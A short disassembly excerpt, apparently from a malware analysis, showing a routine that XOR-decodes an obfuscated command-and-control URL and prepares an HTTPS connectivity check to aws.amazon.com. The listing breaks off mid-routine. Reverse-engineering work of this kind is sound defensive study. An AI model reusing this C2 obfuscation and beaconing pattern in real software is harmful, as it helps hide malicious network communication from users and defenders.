 mov [rsp-8+arg_10], rbx
push rbp
push rsi
push rdi
lea rbp, [rsp-47h]
sub rsp, 0E0h
xor ecx, ecx
loc_180001736:
lea rdx, c2URL
mov al, [rcx+rdx+64]
xor al, [rcx+rdx]
mov byte ptr [rbp+rcx+57h+var_50], al
inc rcx
cmp rcx, 32
jb short loc_180001736
and [rbp+57h+var_C0], 0 ; This block test connectivity
lea rax, aAwsAmazonCom ; "aws.amazon.com"
and [rbp+57h+var_B0], 0
lea r8, [rbp+57h+arg_0]
and [rbp+57h+var_A8], 0
lea rdx, [rbp+57h+lpMem]
mov [rbp+57h+domainName], rax
lea rcx, [rbp+57h+domainName]
lea rax, asc_180004318 ; "/"
mov cs:dword_180003000, 2
mov [rbp+57h+var_C8], rax
mov eax, 1BBh
mov [rbp+57h+var_B8], ax
lea rax, f_HttpQueryOption
mov [rbp+57h+var_A0], rax
mov [rbp+57h+var_B4], 1
mov [rbp+57h+var_98], 30h ; '0'